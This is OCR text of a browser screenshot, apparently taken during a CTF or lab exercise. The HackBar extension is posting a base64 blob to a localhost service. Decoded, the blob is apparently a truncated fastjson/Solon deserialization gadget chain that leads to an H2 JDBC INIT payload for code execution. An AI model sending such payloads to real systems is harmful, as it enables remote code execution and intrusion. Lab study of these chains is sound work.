 localhost:8083/hello
学生考试 - iTEST智能... 选课 教务系统 CTF 知乎 北邮人论坛 教学云平台 CyberChef Stack Overflow 北邮信息门户
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max H
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost:8083/hello
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
data=TXQAH2NvbS5hbGliYWJhLmZhc3Rqc29uLkpTT05PYmplY3QId2hhdGV2ZXJPu2phdmEudXRpbC5jb25jdXJy
ZW50LmF0b21pYy5BdG9taWNSZWZlcmVuY2WRBXZhbHVlb5BNdZACeHhPvG9yZy5ub2Vhci5zb2xvbi5kYXRhLn
V0aWwuVW5wb29sZWREYXRhU291cmNllQN1cmwIdXNlcm5hbWUIcGFzc3dvcmQPZHJpdmVyQ2xhc3NOYW1lC
WxvZ1dyaXRlcm+RUwBhamRiYzpoMjptZW06dGVzdGRiO1RSQUNFX0xFVkVMX1NZU1RFTV9PVVQ9MztJTklUP